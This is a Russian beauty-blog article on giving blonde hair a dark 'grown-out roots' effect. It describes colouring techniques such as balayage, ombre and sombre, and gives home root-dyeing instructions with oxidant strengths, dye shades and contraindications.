<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://kissland.ru/snegouborshhiki-champion" itemprop="item"><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2021-11-19">19.11.2022 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1><span id="i">Эффект отросших корней у блондинок — самый модный тренд сезона</span></h1><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Эффект отросших корней у блондинок — самый модный тренд сезона</a><ul><li><ul><li><a href="#i-2"><span class="toc_number toc_depth_3">1.0.1</span> Плюсы и минусы техники</a></li><li><a href="#i-3"><span class="toc_number toc_depth_3">1.0.2</span> Стоимость покраски</a></li><li><a href="#i-4"><span class="toc_number toc_depth_3">1.0.3</span> Варианты покраски</a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_2">1.1</span> Что такое затемнение корней</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">1.2</span> Этапы, которые необходимо соблюдать</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_3">1.2.1</span> Подготовка</a></li><li><a href="#i-8"><span class="toc_number toc_depth_3">1.2.2</span> Схема нанесения красителя</a></li><li><a href="#i-9"><span class="toc_number toc_depth_3">1.2.3</span> Эмульгирование</a></li></ul></li><li><a href="#i-10"><span class="toc_number toc_depth_2">1.3</span> Как покрасить отросшие корни тёмных волос?</a><ul><li><a href="#i-11"><span class="toc_number toc_depth_3">1.3.1</span> Какие краски потребуются?</a></li><li><a href="#i-12"><span class="toc_number toc_depth_3">1.3.2</span> В каких пропорциях смешивать?</a></li><li><a href="#i-13"><span class="toc_number toc_depth_3">1.3.3</span> Как добавлять хромоэнергетический комплекс?</a></li><li><a href="#i-14"><span class="toc_number toc_depth_3">1.3.4</span> Давайте посмотрим на результат</a></li><li><a href="#i-15"><span class="toc_number toc_depth_3">1.3.5</span> Почему так происходит?</a></li></ul></li><li><a href="#i-16"><span class="toc_number toc_depth_2">1.4</span> Важные рекомендации</a></li><li><a href="#i-17"><span class="toc_number toc_depth_2">1.5</span> Противопоказания к окраске корней</a></li><li><a href="#John_Frieda_Go_Blonder"><span class="toc_number toc_depth_2">1.6</span> John Frieda Go Blonder</a></li><li><a href="#i-18"><span class="toc_number toc_depth_2">1.7</span> Нюансы окрашивания корней волос</a><ul><li><a href="#i-19"><span class="toc_number toc_depth_3">1.7.1</span> Седые корни</a></li><li><a href="#i-20"><span class="toc_number toc_depth_3">1.7.2</span> Темные корни</a></li><li><a href="#i-21"><span class="toc_number toc_depth_3">1.7.3</span> Светлые корни</a></li></ul></li></ul></li></ul></div><!--/noindex-->

<p><strong>Эффект отросших корней получил свою популярность благодаря фестивалю Coachella</strong>, который уже несколько лет занимает первенство среди тусовки фэшн-индустрии. Именно там впервые и было продемонстрировано окрашивание блонд с тёмными корнями. Выглядит это так, как будто вы забыли вовремя посетить салон.</p>
<p style="clear: both"></p>
<blockquote>
<p><strong>Важно знать.</strong> В плане колористики переходы между цветами могут быть радикальными — к примеру, каштановая шевелюра + пепельный блонд для кончиков, или же менее заметными — у корней волосы темнее на 1-2 тона от основного цвета.</p>
</blockquote>
<p>Такая причёска лучше всего подойдёт тем, кому надоели походы к стилистам. Поклонницы стиля кэжуал тоже будут в восторге, ведь на локонах создаётся некая небрежность, которая как раз импонирует экстравагантным личностям.</p>
<h3><span id="i-2">Плюсы и минусы техники</span></h3>
<p><strong>Причёска блонд с затемненными кончиками:</strong></p>
<ul>
<li>обеспечивает лёгкость и придаёт объём волосам;</li>
<li>не требует регулярного прокрашивания корней в случае подбора цвета, близкого к натуральному;</li>
<li>позволяет отрастить локоны нужной длины, при этом вы тратите минимум средств на покраску;</li>
<li>подходит волосам любой длины, но максимально оттеняет короткую стрижку;</li>
<li>придаёт женственность и мягкость дамам с грубыми чертами лица;</li>
<li>обеспечивает свежие нотки вашему имиджу;</li>
<li>не так сильно влияет на структуру волос, поскольку не требует высветления зоны у их основания.</li>
</ul>
<p><strong>Единственным недостатком такого окрашивания для светловолосых от природы девушек можно считать его кратковременность.</strong> Дело в том, что волосы отрастают за месяц примерно на 7–12 мм, а значит, контраст скорым временем будет очень заметен.</p>
<p style="clear: both"></p>
<h3><span id="i-3">Стоимость покраски</span></h3>
<p>Как сделать отросшие корни? Первое, что сразу приходит на ум — обратиться в салон красоты, где мастер сможет правильно подобрать оттенки и провести процедуру. Благодаря опыту парикмахера и профессиональному красителю отросшие корни у блондинок будут выглядеть максимально презентабельно. <strong>Стоимость салонной процедуры варьируется в пределах от 1200–5000 рублей.</strong></p>
<p>Осуществить затемнение корней волос можно и в домашних условиях. Для этого вам понадобится краситель, стоимость которого стартует от 450 рублей.</p>
<h3><span id="i-4">Варианты покраски</span></h3>
<p><strong>Окрашивание корней в темный цвет у блондинок может осуществляться при помощи нескольких техник.</strong> Давайте же подробно изучим основные из них.</p>
<p><strong>Шатуш.</strong> Является одним из самых щадящих вариантов. Блондинка с тёмными корнями при такой технике покраски всегда будет смотреться естественно и гармонично. Тёмные корни и светлые кончики не имеют контрастных переходов, а плавно перетекают друг в друга.</p>
<p style="clear: both"></p>
<p><strong>Балаяж.</strong> Эта техника нанесения красителя выполняется поперечным способом. Шевелюра разделяется на несколько областей, после чего мастер отбирает отдельные пряди и путём растушёвки распределяет на них красящий состав. Классический вариант балаяжа предусматривает светлые волосы с тёмными корнями. Выгодно смотрится на градуированных причёсках.</p>
<p style="clear: both"></p>
<blockquote>
<p><strong>Совет новичкам.</strong> Если вы хотите окрасить локоны средней длины в технике балаяж, старайтесь чтобы светлые оттенки начинались от середины лица. Делайте мазки небрежно и хаотично, растушёвывая краситель. А для интенсивности цвета используйте фольгу.</p>
</blockquote>
<p><strong>Омбре.</strong> Предполагает использование нескольких цветов, при этом часть локонов у основания головы окрашивается в тёмный цвет, а с середины длины — в любой оттенок блонд. Переход между цветами должен быть резким.</p>
<p>Техника омбре с эффектом отросших волос уже давно значиться в разряде универсальных, поскольку подходит любому цвету волос. Что касается длины, то <strong>переход цвета невыгодно смотрится только на коротких локонах.</strong> Классический вариант окрашивания омбре предполагает насыщенный тёмный шоколадный или бургундский оттенок у корней и светлый блонд на кончиках.</p>
<p style="clear: both"></p>
<p><strong>Сомбре.</strong> В отличие от омбре, эта техника предусматривает мягкий переход между цветами. В данном варианте исполнения применяют минимум 3 тона. К примеру, очень выгодно подчеркнёт естественность шевелюры натуральной брюнетки покраска в холодный блонд с плавным переливом. Даже невзирая на лёгкий контраст, ваши длинные локоны будут выглядеть максимально гармонично.</p>
<p style="clear: both"></p>
<p><strong>Брондирование.</strong> Представляет одну из техник колорирования, при которой происходит отбор отдельных прядей и окрашивание их в 2-3 цвета, близкие к натуральному. За основу, как правило, берут естественный тёмно-русый или коричневый. Отступая 3-4 см от корней, происходит нанесение светлого красителя (медный, золотой, бежевый, пшеничный). Таким образом, на выходе получается эффект выгоревших прядей — такое ощущение, будто вы только что вернулись из месячного отдыха в жарких странах.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/makiyazh-vedmy-makiyazh-vedmy-na-hellouin-foto-video.html" target="_blank" class="ue1f635923580d5516fe56cc29f0590d5"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue1f635923580d5516fe56cc29f0590d5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue1f635923580d5516fe56cc29f0590d5:active, .ue1f635923580d5516fe56cc29f0590d5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue1f635923580d5516fe56cc29f0590d5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue1f635923580d5516fe56cc29f0590d5 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue1f635923580d5516fe56cc29f0590d5 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue1f635923580d5516fe56cc29f0590d5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Макияж ведьмы. Макияж ведьмы на Хэллоуин: фото, видео</span></div></a></div><p style="clear: both"></p>
<h2><span id="i-5">Что такое затемнение корней</span></h2>
<p style="clear: both"></p>
<p>В современном мире обладательниц светлых волос очень много. Затемнение корней придает волосам особенность, а также спасает женщин, у которых быстро отрастают корни, но не всегда есть время и средства для окрашивания их вновь. Эффект отросших оснований волос получил большую актуальность в окрашивании.</p>
<p>Суть процедуры заключается в том, что на светлых прокрашивают темным цветом начало роста волос. Окрашивание с затемнением не является особо сложным в исполнении. Однако важно добиться гармоничного перехода цветов, чтобы темные корни на светлых волосах были как одно целое. Многие женщины слышат об этой модной тенденции, но не знают, что это такое.</p>
<p>Затемнение корней &#8212; это окрашивание начала роста волос в более темный цвет по отношению к основному цвету. При темной растушевке корней волосы, растущие после корня, не задействуются. Путем отделения прядей они прокрашиваются в темный оттенок.</p>
<h2><span id="i-6">Этапы, которые необходимо соблюдать</span></h2>
<p style="clear: both"></p>
<p><strong>Смотрите еще.</strong> </p>
<p>Окрашивание корней не является сложной процедурой, однако, если не подготовиться к ней можно получить неожиданный или некачественный результат.</p>
<h3><span id="i-7">Подготовка</span></h3>
<p style="clear: both"></p>
<p>Прежде, чем приступить к самостоятельной покраске корней, нужно подготовить необходимые инструменты. Это:</p>
<ul>
<li>Пластмассовая или стеклянная мисочка. Ошибкой будет использование металлической, так как в такой краситель может изменить цвет;</li>
<li>Зажимы: лучше подготовить 4 штуки;</li>
<li>Кисточка;</li>
<li>Расческа с редкими зубьями.</li>
</ul>
<p>На краевую линию у лба можно нанести плотным слоем крем для лица или тональное средство. Это защитит кожу от окрашивания. На уши надеваем специальными мини шапочки, которые напоминают бахилы (продаются в большой упаковке, поэтому их хватит надолго).</p>
<h3><span id="i-8">Схема нанесения красителя</span></h3>
<p>Когда волосы и необходимые инструменты подготовлены, можно приступать к смешиванию красителя и окислителя. Делать это заранее не рекомендуется, так как состав может выветриться, и результат окажется менее стойким. А оттенок не таким ярким, как ожидалось.</p>
<p><strong>Схема нанесения красителя для темных волос и светлых на корни:</strong></p>
<p>1. Делим голову на 4 части с помощью расчески с тонким хвостиком и зажимов. Для этого находим наивысшую точку головы, вертикальные проборы в каждую сторону до уха. Затылочную зону — на две части;</p>
<p style="clear: both"></p>
<p>2. Прокрашиваем проборы. При этом не заходим на окрашенные ранее волосы более, чем на 0,5 см;</p>
<p style="clear: both"></p>
<p>3. Выбираем одну из четырех выделенных зон (лучше начинать с фронтальных) и диагональными проборами двигаемся от наивысшей точки головы к краевой линии, перекладывая аккуратно прокрашенные прядки;</p>
<p style="clear: both"></p>
<p>5. Повторяем так с каждой зоной.</p>
<p>Окрашенные волосы не собираем в хвост или пучок, не расчесываем! Оставляем в свободном состоянии на время. указанное в инструкции.</p>
<blockquote>
<p>Обычно окрашивание темных волос без седины занимает 40 минут, с сединой 45-50 минут.</p>
</blockquote>
<h3><span id="i-9">Эмульгирование</span></h3>
<p><strong>Эмульгирование волос</strong> — это процесс растягивания красителя с корней на длину с целью обновления имеющегося оттенка.</p>
<p style="clear: both"></p>
<p>Для этого необходимо распылить небольшое количество воды на длину и расческой распределить краску по длине. Выдержать оставшиеся 10 минут и смыть водой. затем вымыть волосы шампунем и бальзамом.</p>
<p>Проводить процедуру эмульгирования можно только с темными красителями. Светлые составы не растягивают на длину из-за высокого процента окислителя, используемого при окрашивании корней. Если распределить его по длине пострадает структура волос.</p>
<h2><span id="i-10">Как покрасить отросшие корни тёмных волос?</span></h2>
<p>Сделать это достаточно просто. Вам нужно всего лишь развести разные коктейли для корней, для прикорневой зоны и для окрашивания длины.</p>
<p>Ранее окрашенные волосы и отросшие корни нужно красить на разных оксигентах, так как они по-разному реагируют на краску.</p>
<p>Для уже отросшей длины, для ранее окрашенных волос, мы будем использовать достаточно низкий процент оксигента.</p>
<p style="clear: both"></p>
<p>Самый низкий в компании Эстель это <strong>1,5 %-ный активатор</strong>. Он будет смешивать краску с 1,5%-ым активатором, но в пропорции один к одному, а не один к двум.</p>
<p>Обычно 1,5 %-ный активатор используется для тонирования, здесь же нам нужно использовать более стойкое окрашивание, для того чтобы придать насыщенность цвету.</p>
<p>Пропорция один к одному как раз позволит нам создать достаточно плотный цвет по длине.</p>
<p style="clear: both"></p>
<p>Для окрашивания прикорневой зоны, так как волосы там натуральные и никогда не подвергались окрашиванию, мы будем использовать <strong>3 %-ый оксигент.</strong> </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/oranzhevaya-pomada-neobychnyj-tsvet-vybor-tsvetotipa-zhenshhiny-pod-kakoj-makiyazh-podhodit-idealno-i-pravila-naneseniya-oranzhevaya-pomada-kak-vybrat-i-s-chem-nosit.html" target="_blank" class="u11aa56dcbd24468ea1fa146ae0460a45"><!-- INLINE RELATED POSTS 2/3 //--><style> .u11aa56dcbd24468ea1fa146ae0460a45 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u11aa56dcbd24468ea1fa146ae0460a45:active, .u11aa56dcbd24468ea1fa146ae0460a45:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u11aa56dcbd24468ea1fa146ae0460a45 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u11aa56dcbd24468ea1fa146ae0460a45 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u11aa56dcbd24468ea1fa146ae0460a45 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u11aa56dcbd24468ea1fa146ae0460a45:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Оранжевая помада: необычный цвет, выбор цветотипа женщины, под какой макияж подходит идеально и правила нанесения. Оранжевая помада: как выбрать и с чем носить</span></div></a></div><p>Он используется для окрашивания тон в тон,что нам и требуется.</p>
<h3><span id="i-11">Какие краски потребуются?</span></h3>
<p style="clear: both"></p>
<p>Это краска 5/77 и краска 4/75. Два разных уровня глубины тона, но они достаточно близко находятся друг к другу.</p>
<p><strong>Краска 5/77</strong> — это интенсивный шоколад, очень насыщенный. Значение 77 обозначает, что шоколадного коричневого оттенка в краске достаточно много.</p>
<p>Это очень плотный цвет. Визуально он будет выглядеть примерно как четвертый уровень глубины тона.</p>
<p style="clear: both"></p>
<p><strong>Краска 4/75</strong> это, опять же, шоколадный темно-коричневый цвет, но еще с добавлением красного нюанса.</p>
<h4>Для чего я это добавила?</h4>
<p>Для того, чтобы цвет смотрелся более тепло и вкусно. Красный оттенок придаст некой игры света, искристости и дополнительного блеска.</p>
<p>Цвет будет смотреться очень насыщенно, глубоко, плотно, ярко.</p>
<h3><span id="i-12">В каких пропорциях смешивать?</span></h3>
<p style="clear: both"></p>
<p>Оттенка 5/77 я взяла немного больше (примерно 30 г), а оттенка 4/75 — немного меньше (20 г), так как он уже служит таким нюансом.</p>
<p style="clear: both"></p>
<p>И, точно также, в прикорневой зоне мы смешиваем на 3 %-ом оксигенте один к одному. По длине — на 1,5 %-ом оксигенте один к одному.</p>
<p>Время выдержки у нас будет составлять 35 минут, так как краски мы наносим на сухие волосы.</p>
<p>При этом не нужно выдерживать время после нанесения корней.</p>
<p style="clear: both"></p>
<p>Вы наносите краску для прикорневой зоны на отросшую часть корней и тут же приступайте к окрашиванию длины вторым коктейлем.</p>
<p style="clear: both"></p>
<p>Все достаточно просто, нет никаких премудростей. Не нужно добавлять никаких дополнительных цветов для нейтрализации, так как цвет уже был коричневый, он просто смылся и нам его нужно только обновить.</p>
<p>Для того, чтобы волос приобрел достаточно много блеска и стал еще более плотным, я добавила наш любимый хромоэнергетический комплекс прямо в краску.</p>
<h3><span id="i-13">Как добавлять хромоэнергетический комплекс?</span></h3>
<p style="clear: both"></p>
<p>Одна ампула хромоэнергетического комплекса на тюбик краски, то есть на 60 г.</p>
<p>Желательно добавлять хромоэнергетический комплекс уже после того, как вы смешали краску с оксигентом.</p>
<p style="clear: both"></p>
<p>После этого выливайте ампулу и перемешивайте, наносите на волосы. Достаточно простой и легкий процесс.</p>
<h3><span id="i-14">Давайте посмотрим на результат</span></h3>
<p style="clear: both"></p>
<p>Прекрасный ровный цвет у нас получился. При этом он абсолютно одинаков по корням и на длине.</p>
<p style="clear: both"></p>
<p>Я хочу обратить ваше внимание на то, что у нашей модели изначально была светлая прядь. Посмотрите, как ровно она закрасилась.</p>
<p>Я не носила ничего дополнительно на нее специально, чтобы вы посмотрели, как краска срабатывает на темных волосах, на ранее окрашенных и на ранне осветленных.</p>
<h3><span id="i-15">Почему так происходит?</span></h3>
<p style="clear: both"></p>
<p>Во-первых, мы красили на 1,5 %-ом активаторе, была очень плотная пропорция для стойкого цвета и плюс достаточно насыщенный цвет.</p>
<p>Большое содержание коричневого пигмента, плюс красный пигмент, который лег как база.</p>
<blockquote>
<p>При этом цвет получился плотный, насыщенный и живой, действительно, как горячий шоколад.</p>
</blockquote>
<h2><span id="i-16">Важные рекомендации</span></h2>
<p>Окрашивание корней — это обязательная процедура для женщин с окрашенными прядями. Скорость роста волос у всех различная, но рано или поздно предательские волосы у корней все же появляются, а чтобы внешний образ от этого не портился, их необходимо регулярно подкрашивать. Разумеется, можно доверить процедуру прокрашивания корней профессионалам, то есть просто обратиться в салон красоты, но важно знать, что в целях экономии допускается окрасить корни и в домашних условиях.</p>
<p>Чтобы правильно провести процедуру прокрашивания корней прядей, необходимо знать и точно следовать определенным пунктам важных рекомендаций:</p>
<ul>
<li>За 2-е суток до запланированного окрашивания требуется провести тес на аллергическую реакцию. Для этого необходимо размешать краску, которая будет в дальнейшем использоваться, и нанести небольшое количество на локтевой изгиб руки. Если в течение 2-х суток на коже не происходит никаких изменений, то можно смело использовать данный тип краски для окрашивания отросших прядей.</li>
<li>Отросшие пряди рекомендовано прокрашивать краской третей степени стойкости, так как оттеночные красители просто не справятся с возложенной на них задачей. Если волосы «покрыты» сединой и у корней отросли, то прокрасить их сможет только высоко стойкая краска.</li>
</ul>
<p style="clear: both"> </p>
<ul>
<li>Лучше не использовать некачественные и дешевые варианты красок, потому что в их составе содержится большое количество аммиака, который способен раздражать слизистую глаз, а также негативным образом влияет на состояние волос и, конечно, кожи головы.</li>
<li>Беременным будущим мамочкам, а также дамам в период лактации красить отросшие ряди красками с аммиаком строго воспрещено.</li>
<li>Так как отросшие прядки всегда отличаются по цветовому оттенку от основного объема шевелюры, то важно досконально точно соблюдать рекомендуемое время окрашивания, которое обязательно прописывается в инструкции, прилагаемой к красящему составу.</li>
<li>Перед нанесением красящего состава с поверхности прядей требуется удалить все укладочные средства. Не обязательно мыть голову перед процедурой окрашивания, особенно это касается сухого типажа волос.</li>
<li>Самостоятельно окрасить отросшие корни можно, но главная проблема такой процедуры — это возможное прокрашивание кожи около волосяного покрова. Чтобы избежать подобной неприятности, необходимо перед окрашиванием смазать кожу около висков, ушей, лба, шеи любым жирным кремом.</li>
<li>Даже если локоны растут очень быстро, не рекомендуется красить корни прядей чаще, чем раз в три недели.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://kissland.ru/snegouborshhiki-champion/komu-podojdet-ryzhij-tsvet-volos-foto-sovety-moya-grustnaya-istoriya-o-pokraske-volos-v-ryzhij-tsvet-s-moego-starogo-byuti-bloga.html" target="_blank" class="u280b27ebafa822a193d489f678d7a240"><!-- INLINE RELATED POSTS 3/3 //--><style> .u280b27ebafa822a193d489f678d7a240 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u280b27ebafa822a193d489f678d7a240:active, .u280b27ebafa822a193d489f678d7a240:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u280b27ebafa822a193d489f678d7a240 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u280b27ebafa822a193d489f678d7a240 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u280b27ebafa822a193d489f678d7a240 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u280b27ebafa822a193d489f678d7a240:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Кому подойдет рыжий цвет волос: фото, советы. Моя грустная история о покраске волос в рыжий цвет с моего старого бьюти-блога</span></div></a></div><p style="clear: both"> </p>
<h2><span id="i-17">Противопоказания к окраске корней</span></h2>
<p>Стоит отложить покраску корней при:</p>
<ol>
<li>Повышенной температуре, простуде. Помимо очевидного неудобства покраски волос в болезненном, ослабленном состоянии, это может привести к неверному итоговому цвету.</li>
<li>При наличии ссадин, царапин, ранок или заболеваний кожи. Краска в таком случае вызовет дополнительное раздражение и неприятные ощущения.</li>
<li>Недавно проведенная химическая завивка или ламинирование. После таких процедур волосы должны восстановиться.</li>
<li>Не рекомендуется красить волосы при беременности или в период кормления грудью.</li>
</ol>
<p> &#8212;></p>
<h2><span id="John_Frieda_Go_Blonder">John Frieda Go Blonder</span></h2>
<p>Даже несколько отросшие корни способны испортить прическу. Но если использовать средство данного типа, то эта проблема исчезает. Средство «срабатывает» во время термической укладки выпрямителем или обычным феном.</p>
<p>Происходит осветление прикорневой зоны, а пряди будут ярче. Средство устраняет медные тона, усиливает блеск. Осветление получится за 1 процедуру, если надо немного подправить тон. Если волосы сильно посветлели, то требуется 3-5 обработок.</p>
<p>Это только некоторые средства для обновления прически, но есть и много других. Важно выбирать качественные краски, поскольку они влияют не только на интенсивность цвета, но на состояние кожи головы и локонов. Также надо соблюдать правила процедуры.</p>
<h2><span id="i-18">Нюансы окрашивания корней волос</span></h2>
<p>Если природный цвет волос отличается на 2 и более тона от желаемого, то техника окрашивания корней несколько меняется. В таких случаях покраска обычным способом в домашних условиях чаще всего не дает желаемого результата. Однако если обратиться к профессионалу в данный момент невозможно, советуем учесть важные нюансы окрашивания темных, светлых и седых корней. <br /><iframe src="https://youtube.com/embed/l0vRrnlHGfE"></iframe></p>
<h3><span id="i-19">Седые корни</span></h3>
<p>Чем больше седых волос у женщины, тем сложнее их качественно покрасить. Молекулы краски легко вымываются, цвет становится блеклым и не скрывает седину. Решить проблему можно несколькими способами.</p>
<ol>
<li>Использовать специальные краски для седых волос.</li>
<li>Если краска обычная, то ее следует смешать с базовым тоном в соотношении 1 к 1 или 1 к 3 (зависит от количества седых волос). Например, для оттенка 6/7 подойдет каштан (5/0). Также необходимо добавить 6%-й оксид.</li>
<li>В особенно тяжелом случае со 100% сединой обеспечить равномерный непрозрачный цвет поможет предпигментация. Для этого перед покраской на корни наносится микстон или натуральный краситель (на 1 тон светлее желаемого оттенка), разбавленный с водой в соотношении 1 к 2. Через 10 минут средство необходимо распределить по длине. Еще через 5 минут нужно дополнительно нанести на корни смесь из краски и 3%-го окислителя. Через 10 минут распределить по длине, еще через 5 смыть. На следующий день корни можно окрашивать обычным способом.</li>
</ol>
<p><iframe src="https://youtube.com/embed/FUBr9pdD2ow"></iframe></p>
<h3><span id="i-20">Темные корни</span></h3>
<p>Техника окрашивания темных корней более проста, однако и здесь существует риск получить желтый оттенок. Чтобы этого избежать, воспользуйтесь следующими советами.</p>
<ol>
<li>Используйте только профессиональную, качественную краску и 9%-й окислитель. Если для окрашивания корней использовать 12%-й оксид или дешевый агрессивный краситель, то уже через несколько месяцев можно попросту лишиться шевелюры.</li>
<li>Замените обычный шампунь на оттеночный или периодически наносите тонирующую маску, бальзам.</li>
<li>Если корни слишком темные и плохо поддаются осветлению, то как вариант следует рассмотреть сложное окрашивание – омбре, сомбре, брондирование или мелирование.</li>
</ol>
<p style="clear: both"></p>
<h3><span id="i-21">Светлые корни</span></h3>
<p>Окрашивание светлых корней в домашних условиях может закончиться зеленым цветом волос. Избежать этого помогут следующие правила.</p>
<ol>
<li>Самый простой способ покрасить светлые корни – это взять оттенок более темный, чем основной цвет.</li>
<li>Другой метод предполагает смешивание краски перед нанесением на светлые корни с 3%-м оксидом. Через 30 минут в тот же цвет следует добавить 6%-й или 9%-й окислитель и нанести на оставшуюся длину на 10 минут.</li>
<li>Следующая техника заключается в предварительной смывке. Такой способ поможет осветлить более темные концы и обеспечит равномерный цвет после окрашивания.</li>
</ol>
<p>Покрасить корни волос в домашних условиях довольно просто. Трудности могут возникнуть, только если локоны намного темнее или светлее желаемого цвета. В этих случаях применяется особенная техника, которой лучше всего владеет профессионал. Поэтому если возможности регулярно краситься в салоне нет, девушке следует подобрать другой оттенок или сложный вид окрашивания.</p>
<p><iframe src="https://youtube.com/embed/sifv3lKIbTQ"></iframe></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-10815" class="post-ratings"  data-nonce="afa4a09d32"><img id="rating_10815_1" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(10815, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10815_2" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(10815, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10815_3" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(10815, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10815_4" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(10815, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10815_5" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(10815, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-10815-loading" class="post-ratings-loading">
			<img src="https://kissland.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
